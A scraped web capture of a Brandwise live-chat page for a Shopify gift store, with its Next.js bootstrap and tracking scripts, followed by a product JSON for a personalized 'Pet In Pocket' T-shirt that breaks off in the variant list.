78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f5b30996ce47eb70.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85"])</script><script>self.__next_f.push([1,"c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ecd6a3bcce214af6.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"xxwZe4BZbLIm2G4zyyTB8\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768819176878_02ithv172\u0026currentTime=2026-01-19T10%3A39%3A36.878Z\u0026ipAddress=18.189.195.20\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768819176878_02ithv172\\\",\\\"currentTime\\\":\\\"2026-01-19T10:39:36.878Z\\\",\\\"ipAddress\\\":\\\"18.189.195.20\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ecd6a3bcce214af6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768819177052},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"94105\",\"static/chunks/94105-865b3eaf639055b2.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3787,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh7awdc4xtwzcw3pvk2qe7tvbs7zgetq\",\"userKey\":\"bw_1768819176878_02ithv172\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt.js
body_size: 964
content:
{"id":7101313876050,"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","handle":"pet-lovers-pet-in-pocket-personalized-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-04-10T03:39:26-07:00","created_at":"2023-04-07T19:40:40-07:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Clipart_II387","hoodie","In","Lovers","Personalized","Pet","Pet_Pet-Lovers","Pocket","shirt","Shirt\u0026Top_T-shirt","sweatshirt","t-shirt","tshirt"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40394243014738,"title":"T-shirt \/ S","option1":"T-shirt","option2":"S","option3":null,"sku":"II387 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","public_title":"T-shirt \/ S","options":["T-shirt","S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243047506,"title":"T-shirt \/ M","option1":"T-shirt","option2":"M","option3":null,"sku":"II387 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ M","public_title":"T-shirt \/ M","options":["T-shirt","M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243080274,"title":"T-shirt \/ L","option1":"T-shirt","option2":"L","option3":null,"sku":"II387 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ L","public_title":"T-shirt \/ L","options":["T-shirt","L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243113042,"title":"T-shirt \/ XL","option1":"T-shirt","option2":"XL","option3":null,"sku":"II387 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - 